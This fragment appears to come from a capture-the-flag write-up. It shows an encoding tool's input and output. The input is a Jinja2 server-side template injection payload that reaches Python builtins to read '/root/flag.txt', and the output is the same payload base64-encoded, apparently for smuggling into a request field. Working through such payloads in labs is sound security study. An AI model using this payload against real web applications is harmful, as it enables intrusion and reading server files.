 Input
{{request.__class__._load_form_data.__globals__.__builtins__.open("/root/flag.txt").read()}};admin
98 1 Raw Bytes LF
Output
e3tyZXF1ZXN0Ll9fY2xhc3NfXy5fbG9hZF9mb3JtX2RhdGEuX19nbG9iYWxzX18uX19idWlsdGluc19fLm9wZW4oIi9yb290L2ZsYWcudHh0IikucmVhZC
gpfX07YWRtaW4=